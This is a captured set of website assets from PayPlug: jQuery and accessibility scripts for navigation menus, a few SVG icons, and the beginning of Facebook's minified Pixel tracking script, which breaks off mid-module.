        if (e.keyCode === 13 || e.keyCode === 32) {
          e.preventDefault();
          if ($menuItem.hasClass('open')) {
            hideSubmenu();
          } else {
            showSubmenu();
          }
        }
      });

      // Fermer le menu si on appuie sur Echap
      $(document).on('keyup', function(e) {
        if (e.keyCode === 27 && $menuItem.hasClass('open')) {
          hideSubmenu();
        }
      });
    });
  },
  /*
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      $(this).mouseenter(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).addClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeIn();
        }, 150);
      }).mouseleave(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).removeClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeOut();
        }, 150);
      });
    });
  }, */
  mobile: function() {
    Menu.burger();
    Menu.subCategory();
    Menu.footer();
  },
  burger: function() {
    $('body').on('click', '#burger', function(e){
      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();

      if ($('#mobile-navigation').is(':visible')) {
        $('#mobile-navigation').hide();
        $('#burger').removeClass('active');
        $('html').removeClass('overflow-hidden');
        $('body').removeClass('overflow-hidden');
        $('#main-header').removeClass('nav-open-mobile');
        $('#masthead').removeClass('open');

        $('#logo-full').hide().addClass('hidden xl:block');
        $('#logo-fav').show().addClass('xl:hidden');
        $('#primary-mobile-menu > li').show();
        return;
      }

      $('#burger').addClass('active');
      $('#mobile-navigation').show();
      $('#primary-mobile-menu ul.sub-menu').hide();
      $('#primary-mobile-menu .sub-menu-container').hide();
      $('html').addClass('overflow-hidden');
      $('body').addClass('overflow-hidden');
      $('#main-header').addClass('nav-open-mobile');

      $('#masthead').addClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('#mobile-navigation-inner').removeClass('inside-open');

      $('#logo-full').show().removeClass('hidden xl:block');
      $('#logo-fav').hide().removeClass('xl:hidden');
    });
  },
  subCategory: function() {
    // Click on menu item that has submenu
    $('body').on('click', '#primary-mobile-menu > li.depth-0.menu-item-has-children:not(.open)', function(e){
      e.preventDefault();
      e.stopPropagation();

      $('#mobile-navigation-inner').addClass('inside-open');

      var li = $(this);
      li.addClass('open').find('.sub-menu').show();
      li.find('.sub-menu-container').show();
      li.parent().addClass('open');

      $('#mobile-navigation .lang-navigation').hide();
      $('#primary-mobile-menu').parent().parent().addClass('open');
      $('#primary-mobile-menu > li:not(.open)').hide();

      $('.js-mobile-logo').hide();
      $('.js-mobile-back').show();
    });

    // Close
    $('body').on('click', '#primary-mobile-menu > li.menu-item-has-children.depth-0.open, .js-mobile-back', function(e){
      $(this).removeClass('open');
      $(this).find('.sub-menu').hide();

      $('#primary-mobile-menu > li').show();
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('.sub-menu-container').hide();
      $('#mobile-navigation .lang-navigation').show();
      $('#mobile-navigation-inner').removeClass('inside-open');

      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();
    });

  },
  footer: function(){
    if (Screen.is('mobile') || Screen.is('tablet')) {
      $('footer').on('click', '.footer-col-title', function(){
        console.log('click / ' + $(this).data('toggle'));
        var col = $('#footer-'+$(this).data('toggle')+'-navigation');
        console.log(col);
        if (col.is(':visible')) {
          col.hide();
          $(this).removeClass('active');
          return;
        }
  
        col.show();
        $(this).addClass('active');
      });
    }
  }

  /*
    stickySolutions: function(){
        new Waypoint({
            element: $('#menu-solutions'),
            handler: function(direction) {
                if (direction == 'down') {
                    $('#menu-solutions').addClass('sticky');
                    return;
                }

                $('#menu-solutions').removeClass('sticky');
            },
            offset: 50
        });


        $('.id-navigation').each(function() {
            var sectionId = $(this).attr('id');
            var sectionElement = $(this);

            // Scroll down
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    Menu.stickySolutionsRemoveActive();
                    if (direction === 'down') {
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
            });

            // Scroll up
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    if (direction === 'up') {
                        Menu.stickySolutionsRemoveActive();
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
                offset: '-100%',
            });
        });
    },
    stickySolutionsRemoveActive: function() {
        $('#menu-solutions ul li').removeClass('active');
    }
    */
}

jQuery(document).ready(function($) {
  Header.stickyOnScroll();
  Menu.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg
body_size: 57
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4522_6333)">
<path d="M18.8913 7.61994L10.6048 15.1199C10.2858 15.4048 9.80741 15.4048 9.48814 15.1199L1.10949 7.61994C0.767825 7.26577 0.740221 6.78661 1.04751 6.44286C1.3746 6.08348 1.90168 6.08869 2.22616 6.38036L10.0006 13.3804L17.7767 6.38036C18.1201 6.07426 18.646 6.10114 18.9548 6.44223C19.2611 6.78661 19.235 7.26577 18.8913 7.61994Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4522_6333">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/link.svg
body_size: 326
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.2676 13.2695C11.7423 13.8436 12.348 14.3187 13.0436 14.6624C13.7392 15.0062 14.5083 15.2106 15.2989 15.2618C16.0895 15.313 16.883 15.2099 17.6257 14.9593C18.3683 14.7087 19.0426 14.3166 19.603 13.8095L22.9195 10.8095C23.9264 9.86649 24.4835 8.60347 24.4709 7.29249C24.4583 5.98151 23.877 4.72744 22.8522 3.8004C21.8273 2.87336 20.441 2.34752 18.9917 2.33613C17.5424 2.32473 16.1461 2.82871 15.1036 3.7395L13.2022 5.4495" stroke="#212225" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.6899 11.2688C15.2151 10.6947 14.6094 10.2196 13.9138 9.87584C13.2183 9.53208 12.4491 9.32766 11.6585 9.27645C10.8679 9.22523 10.0744 9.32841 9.33178 9.579C8.58916 9.82958 7.91479 10.2217 7.35444 10.7288L4.03795 13.7288C3.03108 14.6718 2.47394 15.9348 2.48654 17.2458C2.49913 18.5568 3.08045 19.8108 4.10529 20.7379C5.13012 21.6649 6.51648 22.1908 7.96577 22.2022C9.41505 22.2135 10.8113 21.7096 11.8538 20.7988L13.7442 19.0888" stroke="#212225" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js
body_size: 263
content:
class MenuAccessibility {
    constructor() {
        this.init();
    }

    init() {
        this.setupKeyboardNavigation();
        this.setupAriaAttributes();
    }

    setupKeyboardNavigation() {
        const menuItems = document.querySelectorAll('[role="menuitem"]');
        
        menuItems.forEach(item => {
            item.addEventListener('keydown', (e) => {
                const isSubmenuTrigger = item.hasAttribute('aria-haspopup');
                
                switch(e.key) {
                    case 'Enter':
                    case ' ':
                        if (isSubmenuTrigger) {
                            this.toggleSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'Escape':
                        this.closeAllSubmenus();
                        break;
                    case 'ArrowDown':
                        e.preventDefault();
                        this.focusNextMenuItem(item);
                        break;
                    case 'ArrowUp':
                        e.preventDefault();
                        this.focusPreviousMenuItem(item);
                        break;
                    case 'ArrowRight':
                        if (isSubmenuTrigger) {
                            this.openSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'ArrowLeft':
                        if (this.isInSubmenu(item)) {
                            this.closeCurrentSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                }
            });
        });
    }

    setupAriaAttributes() {
        // Mise à jour des attributs ARIA lors des interactions
        document.addEventListener('click', (e) => {
            const menuItem = e.target.closest('[role="menuitem"]');
            if (menuItem && menuItem.hasAttribute('aria-haspopup')) {
                this.toggleSubmenu(menuItem);
            }
        });

        // Fermeture des sous-menus lors du clic en dehors
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.sub-menu-container')) {
                this.closeAllSubmenus();
            }
        });
    }

    toggleSubmenu(item) {
        const isExpanded = item.getAttribute('aria-expanded') === 'true';
        const submenuId = item.getAttribute('aria-controls');
        const submenu = document.getElementById(submenuId);

        if (isExpanded) {
            this.closeSubmenu(item, submenu);
        } else {
            this.openSubmenu(item, submenu);
        }
    }

    openSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'true');
        if (submenu) {
            submenu.classList.add('active');
            const firstMenuItem = submenu.querySelector('[role="menuitem"]');
            if (firstMenuItem) {
                firstMenuItem.focus();
            }
        }
    }

    closeSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'false');
        if (submenu) {
            submenu.classList.remove('active');
        }
    }

    closeAllSubmenus() {
        document.querySelectorAll('[aria-expanded="true"]').forEach(item => {
            const submenuId = item.getAttribute('aria-controls');
            const submenu = document.getElementById(submenuId);
            this.closeSubmenu(item, submenu);
        });
    }

    focusNextMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const nextItem = items[currentIndex + 1] || items[0];
        nextItem.focus();
    }

    focusPreviousMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const previousItem = items[currentIndex - 1] || items[items.length - 1];
        previousItem.focus();
    }

    isInSubmenu(item) {
        return item.closest('.sub-menu-container') !== null;
    }
}

// Initialisation
document.addEventListener('DOMContentLoaded', () => {
    new MenuAccessibility();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg
body_size: 51
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath><clipPath id="i1"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g transform="translate(6.666666666666666 0.0)"><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(13.333333333333336 0.0)"><g clip-path="url(#i1)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg
body_size: -19
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.15617 8.4375L8.57168 5.72285H5.97374V3.96123C5.97374 3.21855 6.33665 2.49463 7.50018 2.49463H8.68125V0.183398C8.68125 0.183398 7.60947 0 6.58473 0C4.44525 0 3.04678 1.3002 3.04678 3.65391V5.72285H0.668579V8.4375H3.04678V15H5.97374V8.4375H8.15617Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/658757979101286?v=2.9.248&r=stable&domain=www.payplug.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 74722
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
